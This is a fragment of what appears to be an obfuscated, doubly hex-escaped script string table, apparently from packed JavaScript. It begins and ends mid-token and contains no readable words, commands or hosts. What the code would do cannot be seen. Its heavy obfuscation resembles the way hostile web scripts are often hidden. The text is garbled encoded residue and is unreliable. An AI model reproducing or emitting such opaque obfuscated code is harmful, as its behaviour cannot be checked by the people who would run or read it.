c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x